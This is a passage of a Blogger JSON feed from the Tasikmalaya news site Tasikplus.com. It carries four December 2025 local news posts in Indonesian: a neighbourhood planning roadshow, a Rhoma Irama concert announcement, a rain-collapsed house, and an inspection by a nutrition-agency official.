Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:b